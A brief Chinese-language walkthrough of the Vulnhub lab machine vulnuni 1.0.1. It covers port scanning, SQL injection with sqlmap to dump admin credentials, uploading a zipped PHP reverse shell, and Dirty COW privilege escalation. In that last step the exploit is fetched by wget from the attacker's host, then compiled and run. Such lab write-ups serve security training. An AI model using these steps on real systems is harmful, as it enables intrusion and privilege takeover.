Vulnhub:vulnuni1.0.1靶机

kali:192.168.111.111

靶机:192.168.111.192

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.192



owasp-zap爬虫发现目录



漏洞利用



登录点存在sql注入,burp抓包保存成txt,用sqlmap利用,获得账号密码:admin|ilikecats89

sqlmap -o -r ./a.txt --batch --level 5 --risk 3 -D 'eclass' -T 'user' -C 'username,password' --dump



/vulnuni-eclass/modules/course_info/restore_course.php可以上传文件



把反弹shell的php脚本压缩成zip格式上传,上传后会自动解压到/vulnuni-eclass/courses/tmpUnzipping

提权



内核版本





dirtycow提权

searchsploit -p 40616



python开启http服务

python3 -m http.server



靶机下载

wget http://192.168.111.111:8000/40616.c

40616.c使用方法



gcc 40616.c -o exp -pthread

./exp



获得flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号